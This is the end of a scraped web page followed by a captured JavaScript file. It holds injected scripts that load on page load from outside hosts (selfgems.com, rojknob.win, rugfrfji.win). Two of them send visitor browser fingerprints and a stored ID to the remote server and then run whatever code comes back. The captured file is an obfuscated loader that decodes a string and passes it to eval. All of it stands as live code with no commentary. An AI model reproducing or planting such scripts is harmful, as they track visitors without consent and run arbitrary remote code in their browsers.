        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1942
content:
var _0xc20e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe90c(d,e,f){var g=_0xc20e[2][_0xc20e[1]](_0xc20e[0]);var h=g[_0xc20e[3]](0,e);var i=g[_0xc20e[3]](0,f);var j=d[_0xc20e[1]](_0xc20e[0])[_0xc20e[10]]()[_0xc20e[9]](function(a,b,c){if(h[_0xc20e[4]](b)!==-1)return a+=h[_0xc20e[4]](b)*(Math[_0xc20e[8]](e,c))},0);var k=_0xc20e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc20e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe90c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",7,"bahTSuwMZ",26,3,33))